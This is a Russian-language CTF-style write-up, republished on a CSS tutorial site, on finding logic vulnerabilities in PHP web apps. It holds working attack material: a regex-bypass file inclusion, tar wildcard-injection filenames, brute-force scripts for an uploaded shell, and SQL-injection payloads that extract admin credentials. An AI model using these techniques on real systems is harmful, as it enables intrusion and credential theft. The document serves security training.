Учебник CSS
Невозможно отучить людей изучать самые ненужные предметы.
Введение в CSS
Преимущества стилей
Добавления стилей
Типы носителей
Базовый синтаксис
Значения стилевых свойств
Селекторы тегов
Классы
CSS3
Надо знать обо всем понемножку, но все о немногом.
Идентификаторы
Контекстные селекторы
Соседние селекторы
Дочерние селекторы
Селекторы атрибутов
Универсальный селектор
Псевдоклассы
Псевдоэлементы
Кто умеет, тот делает. Кто не умеет, тот учит. Кто не умеет учить - становится деканом. (Т. Мартин)
Группирование
Наследование
Каскадирование
Валидация
Идентификаторы и классы
Написание эффективного кода
Самоучитель CSS
Вёрстка
Изображения
Текст
Цвет
Линии и рамки
Углы
Списки
Ссылки
Дизайны сайтов
Формы
Таблицы
CSS3
HTML5
Новости
Блог для вебмастеров
Новости мира Интернет
Сайтостроение
Ремонт и советы
Все новости
Справочник CSS
Справочник от А до Я
HTML, CSS, JavaScript
Афоризмы
Афоризмы о учёбе
Статьи об афоризмах
Все Афоризмы

- 18 декабря 2025, 07:17

- 28 июня 2026, 07:57
| Помогли мы вам |

- 18 декабря 2025, 07:17

- 09 декабря 2025, 15:14
Роковые ошибки. Как искать логические уязвимости в веб-приложениях - «Новости»
записывайся на мой курс по безопасности веб-приложений!
Сразу предупрежу, что большинство задач, которые мы сегодня разберем, будут на языке PHP. Оно неспроста — подавляющее большинство сайтов и сервисов в интернете написаны именно на нем. Так что, несмотря на подпорченную репутацию этого языка, тебе придется разбираться в нем, чтобы хакерствовать серьезно. Сейчас же, в рамках этого занятия, знание PHP не является необходимостью, но, конечно, будет очень серьезным подспорьем.
Впрочем, большинство уязвимостей не привязаны к конкретному языку или стеку технологий, так что, узнав их на примере PHP, ты легко сможешь эксплуатировать подобные баги и в ASP.NET, и в каком-нибудь Node.JS.
А еще предупрежу, что задачки, которые мы сегодня разберем, не совсем начального уровня и совсем уж «валенкам» тут делать нечего — сначала стоит почитать матчасть и хоть немного представлять, с чем хочешь иметь дело. Если же ты можешь отличить HTTP от XML и у тебя не возникает вопросов вида «а что за доллары в коде?», то добро пожаловать!
warning
Ни автор курса, ни редакция «Хакера» не несут ответственности за твои действия. Применение материалов этой статьи против любой системы без разрешения ее владельца преследуется по закону.
Сегодня мы разберем несколько задач, которые я решал сам в рамках тренировки. Возможно, они покажутся тебе сложными, но не пугайся — всегда есть возможность отточить свои навыки на сайтах правительств специализированных сайтах для хакеров. Я сейчас говорю о HackTheBox и Root-me, которыми пользуюсь сам и всячески советую другим. Две из сегодняшних задач взяты именно оттуда.
Задача 1
Сначала я приведу код, с которым мы сейчас будем работать.
$file = rawurldecode($_REQUEST['file']);$file = preg_replace('/^.+[/]/', $file);include("/inc/{$file}");?>По сути, тут всего три строки кода. Казалось бы, где тут может закрасться уязвимость?
Чтобы это понять, давай разберем алгоритм, который здесь реализован. Вообще, при аудите кода стоит уметь читать его построчно. Тогда проще понять, что именно может пойти не так.
Сначала в переменную
$fileпомещается параметрfileиз URL-запроса. Если URL имел видhttps://, тоxakep. ru/ example?file=test. php $_REQUEST['file']будет содержатьtest..php Затем результат валидируется. Это нужно, чтобы нельзя было передать последовательности вида
../../../../и прочитать чужие файлы. Безопасность реализована регуляркой: в выход попадет все после последнего слеша, то есть останется толькоetc/ passwd passwd, которого, конечно, в рабочей папке не окажется.В конце очищенное имя файла подставляется в путь и загружается файл с этим именем. Ничего плохого.
Итак, что может пойти не по плану?
Как ты уже, конечно, догадался — проблема в функции очистки ввода (которая preg_replace). Давай обратимся к первой попавшейся шпаргалке по регулярным выражениям.

Тут прямо написан ответ, как обойти защиту (подсказка: ищи справа).
Видишь точку? А шапочку (^)? Та строка читается как «если в начале строки находится любое количество любых символов, кроме переноса строки, и это заканчивается слешем, удалить соответствующую часть строки».
Ключевое тут «кроме переноса строки». Если в начале строки будет перенос строки — регулярка не отработает и введенная строка попадет в include( без фильтрации.
info
На самом деле нормальные PHP-шники так файлы не подгружают. Рассмотренная задача — просто пример, хотя, по личному опыту, даже такие безнадежно небезопасные программы до сих пор нередко встречаются. В крайнем случае, можно попробовать найти поддомены вида old. или oldsite., на которых порой крутятся версии сайта десятилетней давности с хрестоматийными уязвимостями.
Собственно пример чтения файла: http://.

Задача 2
Это задачка с root-me, где ты, возможно, уже видел ее. Но мы все равно рассмотрим ее подробнее — она относится к реалистичным, и шансы встретить что-то подобное в жизни немаленькие.
В задании нам дается простой файлообменник и просят получить доступ к панели админа.

Интерфейс крайне прост: есть кнопка загрузки файла на сервер и просмотр загруженных файлов по прямым ссылкам. Забегая вперед, скажу, что грузить скрипты на PHP, bash и прочие — бесполезно, проверки реализованы верно и ошибка в другом месте.
Обрати внимание на нижнюю часть страницы, а точнее — на фразу «frequent backups: this opensource script is launched every 5 minutes for saving your files». И приведена ссылка на скрипт, вызываемый каждые пять минут в системе.
Давай глянем на него пристальнее:
BASEPATH=$(dirname `readlink -f "$0"`)BASEPATH=$(dirname "$BASEPATH")cd "$BASEPATH/tmp/upload/$1"tar cvf "$BASEPATH/tmp/save/$1.tar" *Казалось бы — что тут такого? На параметры ты влиять не можешь, а мантру призыва tar вообще знаешь как свои пять пальцев. А проблема в самой мантре: тут она написана не полностью. Точнее, не в том виде, как ее увидит сам tar.
Что делает звездочка? Вместо нее bash подставит имена всех файлов в текущей папке. Вроде ничего криминального.
А давай обратимся к мануалу на Tar, который нам любезно предоставлен вместе с условием задачи.

Вот это место представляет для нас самый большой интерес. Дело в том, что tar имеет несколько особых возможностей для гибкого мониторинга процесса архивации со стороны. Это достигается с помощью так называемых чек-пойнтов, у которых могут быть свои определенные действия. Одно из действий — exec=command, которое при достижении чек-пойнта выполнит команду command с помощью стандартного шелла.
Теперь вспомним про звездочку: вместо нее шелл (bash) подставит список всех файлов в текущей папке, при этом они могут иметь любые имена. В том числе такие, которые будут восприняты архиватором как специальные параметры.
Таким образом, нам надо подсунуть файлы с именами в виде аргументов tar. Я использовал такие: --checkpoint=1, --checkpoint-action=exec=sh (пустые) и shell. (полезная нагрузка). В shell. находится следующий код:
#!/bin/shcp ../../../admin/index.php ./
Просто заголовок и команда копирования админской панели в текущую папку. Естественно, тут мог быть реверс-шелл или еще что-то, но для решения конкретно этой задачи такая «тяжелая артиллерия» не нужна.
Теперь дожидаемся выполнения нашего шелла — и увидим в окне файлообменника файл админ-панели в виде простого текста. Осталось только открыть его и найти там пароль!

Задача 3
Тут у нас плагин для WordPress, который позволяет запись аудио и видео.
Я не буду просить тебя найти уязвимость, а сразу покажу ее.

Как видно из строк 247–251 на скриншоте, не предусмотрено никаких проверок на тип или содержимое файла — это просто классическая загрузка!
Есть, правда, ограничение: файл грузится в стандартную директорию WordPress (/). Это значит, что листинг содержимого нам по умолчанию недоступен. А в строке 247 генерируется случайный идентификатор, который подставляется в начало имени файла, то есть обратиться к / уже не выйдет. Непорядок!
Но непорядок не в том, что имя файла меняется, а в том, что делается это с помощью функции uniqid(. Обратимся к документации:
Получает уникальный идентификатор с префиксом, основанный на текущем времени в микросекундах.
<…>
Внимание. Эта функция не гарантирует получения уникального значения. Большинство операционных систем синхронизирует время с NTP либо его аналогами, так что системное время постоянно меняется. Следовательно, возможна ситуация, когда эта функция вернет неуникальный идентификатор для процесса/потока. <…>
Смекаешь? Уникальный идентификатор, полученный с помощью uniqid(, не такой уж уникальный, и это можно проэксплуатировать. Зная время вызова, мы можем угадать возвращаемое значение uniqid( и узнать реальный путь к файлу!
Так как PHP — проект открытый, мы можем подсмотреть исходники функций стандартной библиотеки. Открываем исходник uniqid( на GitHub, переходим к строке 76 и наблюдаем следующее:
uniqid = strpprintf(0, "%s%08x%05x", prefix, sec, usec);Что тут происходит? А то, что возвращаемое значение зависит исключительно от текущего времени, которое в рамках одной планеты вполне предсказуемо.
Хоть выходная последовательность и выглядит случайной, она таковой не является. Чтобы не быть голословным, вот пример имени файла, сгенерированного таким алгоритмом:
5ff21d43dbbab_shell.php
Полученное значение легко можно конвертировать обратно в дату и время его генерации:
echo date("r", hexdec(substr("5ff21d43dbbab", 0, 8)));// Sun, 03 Jan 2021 11:38:43 -0800Конечно, брутить все 13 символов — вши заедят, но у нас есть способ получше: мы можем пробрутить варианты на основе времени загрузки плюс-минус полсекунды, чтобы нивелировать разбежки часов на клиенте и сервере. А можно просто поверить, что часы у обоих хостов точные, а значит, можно проверить не миллион вариантов (1 секунду), а только варианты, возможные между временем отправки запроса и временем получения ответа. На шустром канале это будет порядка 300–700 мс, что не так и много.
info
Конечно, не все реальные кейсы требуют глубоких познаний в PHP или другом серверном языке. Многие ошибки можно найти, даже не открывая код — с помощью автоматических сканеров. Подробнее о них — в нашей статье об автоматическом взломе. Они здорово помогают, так что не грех иметь парочку под рукой для экспресс-анализа!
Я набросал простой скрипт на Python для демонстрации такой возможности. Его код представлен ниже:
#!/usr/bin/env python3import requests, timeurl = 'http://example.host/wordpress/wp-admin/admin-ajax.php'data = { 'audio-filename': 'file.php', 'action': 'save_record', 'course_id': 'undefined', 'unit_id': 'undefined',}files = { 'audio-blob': open('pi.php.txt', 'rb')}print(time.time()) # Время отправки запросаr = requests.post(url, data=data, files=files)print(time.time()) # Время ответаprint(r.headers)Нам нужно запустить его несколько раз, чтобы подобрать минимальное время между отправкой запроса и получением ответа — это позволит уменьшить время перебора.
Также нужно помнить, что разбежки все же могут быть, и чисто на всякий случай стоит проверить, насколько локальное время соответствует времени на сервере. Частенько оно возвращается сервером в заголовке Last-Modified и позволяет понять, какую величину коррекции внести в свои расчеты.
Теперь брутим:
import sys, timetry:
from queue import Queue, Emptyexcept:
from Queue import Queue, Emptynumber = Queue()timestamp = 100000000 # your timestamp heredef main():
try:hextime = format(timestamp, '8x')while number:try:n = number.get(False)hexusec = format((n), '5x')print("%s%s" % (hextime, hexusec))except:exit()
except Exception as e:print(" Exception main", e)raise
try:for num in range(100000, 900000): # your us herenumber.put(num)main()
except KeyboardInterrupt:print("nCancelled by user!")Как бы еще оптимизировать перебор?
Ну, во-первых, питон сам по себе очень медленный и, конечно, не смог бы выполнить соединение, передачу заголовков, отправку файла и прочие мелкие накладные расходы в тот же момент. А интерпретатор PHP на стороне сервера едва ли моментально проверит права, запустит скрипт, отработает служебные функции и дойдет до собственно уязвимого места. Тут можно накинуть эдак тысяч сто микросекунд без малейших потерь.
Во-вторых, выполнение uniqid( очевидно происходит не в самом конце функции. Еще нужно время на обработку загруженного файла, запись ответа (заголовков), отправку этого всего по сети и на обработку ответа интерпретатором Python. Тут тоже можно порядка 100 000 микросекунд вычесть.
Вот так на ровном месте мы сократили перебор на 200 000 запросов. Много это или мало? В моем случае это сократило количество запросов еще примерно на треть.
Осталось порядка 500 000 вариантов, которые можно перебрать в пределах часа или даже меньше — у меня это заняло минут 15.
Теперь давай напишем еще один скрипт, который и будет искать наш шелл с использованием этого алгоритма:
import timeimport threadingimport requestsfrom threading import Locktry:
from queue import Queue, Emptyexcept:
from Queue import Queue, Emptynumber = Queue()thread_count = 500timestamp = 100000000 # your timestamp heredef main():
try:hextime = format(timestamp, '8x')while not finished.isSet():try:n = number.get(False)hexusec = format((n), '5x')uniqid = hextime + hexusecans = requests.get('http://example.host/wordpress/wp-content/uploads/2021/01/{0}_file.php'.format(uniqid))if ans.status_code == 200:print('Shell: http://example.host/wordpress/wp-content/uploads/2021/01/{0}_file.php'.format(uniqid))exit()except Empty:finished.set()exit()
except Exception as e:print(" Exception main", e)raise
try:for num in range(100000, 900000): # your us here, including range limits describednumber.put(num)finished = threading.Event()for i in range(thread_count)t = threading.Thread(target=main)t.start()
except KeyboardInterrupt:print("nCancelled by user!")Вот и всё: запускаешь, через некоторое время получаешь путь, и хост захвачен!
Наверняка у тебя возник вопрос, нельзя ли как-то еще усовершенствовать этот перебор, потому что 500 тысяч вариантов — это все равно как-то многовато? Можно, но такого значимого ускорения, как раньше, уже не будет. Суть в том, что можно идти не от начала промежутка времени к концу, а от середины к краям. По опыту, это работает несколько быстрее.
Другой способ
Есть и способ попроще. Заключается он в следующем: новый путь к файлу формируется как <. При этом новое имя файла равно uniqid() . Валидации пользовательского имени не происходит, так что мы можем в конечном итоге заставить переместить файл по пути <, передав в имени значение /../. Теперь наш шелл станет доступен по известному пути <.
Задача 4
Последняя на сегодня задачка — тоже с root-me и тоже из категории реалистичных, но заметно посложнее. Сервис Web TV — новейшая французская разработка в сфере интернет-телевидения. Но нас интересует не новая дешевая трагедия, а админка.
Только — вот незадача — Gobuster никаких признаков админки не обнаружил. Придется изучать, что нам доступно. А доступен логин (там форма авторизации) и ссылка на неработающий эфир.
Попробуем залогиниться и перехватить запрос на авторизацию с помощью Burp.

Запрос отправляем в Repeater (повторитель). Пусть пока там полежит.
Взглянем еще разок на форму логина. Какие мысли тебя посещают, когда ты видишь форму для авторизации? Конечно, SQL-инъекция! А давай ткнем туда кавычку. Написали. Отправляем. Хм, ничего не поменялось. А как вообще узнать, что что-то поменялось? Смотри на заголовок Content-Length в ответе: в нашем случае там приходит ровно 2079 байт, если инъекции не было, и, очевидно, придет сильно другой результат в противном случае. Я попробовал еще немного, и инъекция так просто не выявилась, так что давай поищем в другом месте, а потом вернемся к этому запросу.
Теперь посмотрим в адресную строку. Похоже, на сервере включен mod_rewrite, поскольку имен файлов не видно. Походим немного по сайту, запоминая варианты URL в адресной строке. Наблюдаем /, /, /. Значит, / — скорее всего, имя массива. Во всяком случае, на моем опыте это обычно так. А если после / передать что-то корректное, но не ожидаемое сервером?
Я попробовал перейти на страницу / и получил ошибку как на скрине ниже.

В первом сообщении об ошибке видна часть пути (corp_pages/), которая заканчивается на то же, что передано в URL после /. Проверим нашу догадку — перейдем по пути /.

И действительно — сайт просто подставляет параметр в путь и пытается прочитать несуществующий файл xakep.. Пользовательский ввод подставляется в путь — значит, у нас есть возможность повеселиться на сервере!
Методом научного тыка был обнаружен параметр /. Он оказался почти такой же по действию, как /. Попробуем прочитать index. в корне сайта.

Видно не все, но если открыть ответ в Burp или даже просто просмотреть код страницы браузером — открывается полный исходник. Вот тебе и directory traversal налицо.

Помнишь, мы не могли найти путь к админке? А на скриншоте он есть: именно на него будет редирект, когда скрипт проверит логин и пароль.
info
Взглянем поподробнее на функцию safe. Она принимает некоторую строку, экранирует спецсимволы и, опционально, удаляет спецсимволы HTML (если второй параметр равен 1). Экранирование спецсимволов делается функцией addslashes, которая без проблем обходится с помощью мультибайтовой кодировки, например китайской. Все было бы совсем радужно, если бы сервер поддерживал нужную кодировку, но, к сожалению, у нас этого нет.
Давай, не отходя от кассы, сразу и его прочитаем — вдруг там что-нибудь интересное есть.
require_once '../inc/config.php';function decrypt($str, $key) {
$iv = substr( md5("hacker",true), 0, 8 );
return mcrypt_decrypt( MCRYPT_BLOWFISH, $key, $str, MCRYPT_MODE_CBC, $iv );}$msg="";$user="";if (isset($_GET["logout"])) $_SESSION['logged']=0;if (isset($_GET["user"]) && preg_match("/^[a-zA-Z0-9]+$/",$_GET["user"])){
$user=$_GET["user"];} else {
$msg="<p>hack detected !p>";
$_SESSION['logged']=0;}if ($_SESSION['logged']==1) {
$Validation="4/lOF/4ZMmdPxlFjZD63nA==";
if ($result = $db->query("SELECT passwd FROM users WHERE login='$user'")) {if($result->num_rows > 0){$data = $result->fetch_assoc();$key=base64_encode($data['passwd']);$msg=$text['felicitation'].decrypt(base64_decode($Validation),$key);} else {$msg="<p>no such userp>";$_SESSION['logged']=0;}$result->close();
} else{$msg="<p>ERREUR SQLp>";$db->close();exit();
}} else {
header("Location: ../index.php");
$db->close();
exit();}$db->close();?>Код успешно прочитан, и видна интересная функция decrypt, принимающая некую строку и ключ.
Если дальше прочитать код, то видна защита от спецсимволов в имени пользователя, потом из базы извлекается пароль и расшифровывается функцией выше. Казалось бы — вот оно, но сначала надо выяснить имя пользователя, которого у нас пока нет. Забегая вперед: все баги, которые есть в этом приложении, находятся в двух рассмотренных файлах, и других тут нет.
Теперь, чтобы эксплуатировать дальше, давай вернемся к прошлому файлу и рассмотрим его код еще раз.
$passwd=sha1($_POST['pass'],true); # Хеширование
$username=safe($_POST['login']); # Извлечение юзернейма
$sql="SELECT login FROM $tableWHERE passwd='$passwd' AND login='$username'";
<...>}Присмотрись к вызову функции хеширования: помнишь ли ты, что означает второй параметр (true) в функции sha1? Я тоже нет, так что давай посмотрим мануал:
Список параметров
stringВходная строка.
binaryЕсли необязательный аргумент
binaryимеет значениеtrue, хеш возвращается в виде бинарной строки из 20 символов, иначе он будет возвращен в виде 40-символьного шестнадцатеричного числа.<…>
То есть вернется некоторая бинарная последовательность, которая будет распознана как строка. Нам нужно, чтобы последний байт был равен 5c, что в ASCII равно бэкслешу. Тогда в SQL-запросе закрывающая кавычка после пароля будет экранирована и мы сможем подставить в логин произвольный SQL-код! После подобной подстановки наш запрос может выглядеть как-то так:
И для этого нужно только подобрать такой символ из мультибайтовой кодировки, чтобы его последний байт был равен 5c. А в нашем случае нужно подобрать такой пароль, хеш которого заканчивался бы на 5c. Это уже проще простого — ведь мы не ограничены в том, что передаем в функцию. Я написал для этого простой скрипт на PHP.
for ($i = 1; $i <= 10000; $i++) {$hash = sha1($i);if (substr($hash, 38, 2) == "5c") {echo $i." - ";die(sha1($i, true));} }?>На самом деле даже 10 000 вариантов — оверкилл, потому что 5c — это один байт, а так как выходная последовательность хеш-функции псевдослучайна, то понадобится примерно 256 попыток, если не будет дублей. Я же перестраховался.
Выполнилось все очень быстро — подошло уже число 17. Теперь у нас есть «правильный» пароль. Нужно посмотреть, какая будет реакция сервиса. Помнишь наш запрос на логин в Burp? Подставляй в качестве пароля число 17, а в логин — классический ORDER (с пробелами на обоих концах). Ошибки нет, все в порядке. Значит, полей больше, чем одно. Поставим что-нибудь больше — 111, например. Выполняем — и вот у нас ошибка, значит SQL-инъекция работает!
Печально, правда, что никакого результата из запроса не выводится. Как это побороть? Использовать любые шаблоны time-based, boolean-based или error-based.
Мой любимый payload в таких случаях — AND . На всякий случай заменим пробелы на плюсы, подставим в поле логина в Burp и отправим запрос. Видим в ответе следующее:
SQL error :XPATH syntax error: ':5.7.32-0ubuntu0.16.04.1'
Инъекция работает, пусть и выводит не больше 31 символа за раз. А нам большего и не надо. Видоизменим инъекцию немного, чтобы получить логин:
AND extractvalue(1,concat(0x3a,(select login from users limit 0,1)))Ответ:
SQL error :XPATH syntax error: ':administrateur'
И теперь пароль:
AND extractvalue(1,concat(0x3a,(select passwd from users limit 0,1)))И вот он:
SQL error :XPATH syntax error: ':e79c4da4f94b86cba5a81ba39fed083'
Но не все так просто. Как ты помнишь, длина хеша SHA-1 в шестнадцатеричной кодировке — 40 символов, а нам вернулись 31. Непорядок! Чтобы это исправить, просто возьмем функцию right:
AND extractvalue(1,concat(0x3a,(select right(passwd,20) from users limit 0,1)))И вот наши последние 20 символов:
SQL error :XPATH syntax error: ':1ba39fed083dbaf8bce5'
Полный хеш — e79c4da4f94b86cba5a81ba39fed083dbaf8bce5.
Дальше нужно обойти проверки в logged.. После некоторых упрощений и очистки его кода от мусора полезный вариант будет выглядеть так:
$iv = substr(md5("hacker",true), 0, 8);
return mcrypt_decrypt(MCRYPT_BLOWFISH, $key, $str, MCRYPT_MODE_CBC, $iv);}$Validation = "4/lOF/4ZMmdPxlFjZD63nA==";$key = base64_encode('e79c4da4f94b86cba5a81ba39fed083dbaf8bce5');echo decrypt(base64_decode($Validation), $key);Это все осталось лишь обернуть в заголовки PHP и запустить — и пароль у нас в руках!
Разбор этих задач на вебинаре (видео)

Напоследок напомню еще раз, что 18 января 2021 года я начну занятия по безопасности веб-приложений. Спеши присоединиться!
- © Небесное око. Тестируем возможности Quasar RAT - «Новости»
- © Погружение в ассемблер. Зачем учить ассемблер в 2020 году - «Новости»
- © NPM Hijacking. Встраиваем произвольный код в приложения на Node.js - «Новости»
- © Android: Биометрия в Android 11 и новый тип вымогателя - «Новости»
- © RDP over SSH. Как я писал клиент для удаленки под винду - «Новости»
- © Уязвимости в OAuth. Глава из книги «Ловушка для багов. Полевое руководство по веб-хакингу» - «Новости»
- © MEGANews. Самые важные события в мире инфосека за декабрь - «Новости»
- © Супергетеродин. Как я собрал коротковолновый радиоприемник на STM32 и Si5351 - «Новости»
- © Особые инструменты. Утилиты Linux, которые мы используем, не зная о них - «Новости»
- © Yara. Пишем правила, чтобы искать малварь и не только - «Новости»
|
|
|
|
АВТОРИЗАЦИЯ
|
• Мы информационный портал, на котором публикуются новости веб-дизайна и мелкие хитрости, а так же информация и советы которые вам смогут помочь по созданию сайтов, шаблонов, и многое другое. Вы также сможете найти интересные уроки по CSS3, HTML5, jQuery, Photoshop и и многое другое, интересное, с интернет мира. Вся информация размещенная на сайте предназначена исключительно в ознакомительных целях и ошибки в учении не кто не отменял .. Как говориться - "Не бойся, когда не знаешь: страшно, когда знать не хочется." «Самоучитель CSS » → © Мы транслируем с 2006 года. Все для веб-дизайнера - CSS. Все материалы публикуют на сайте гости и пользователи сайта. Администрация сайта не несет ответственности за публикации. |

|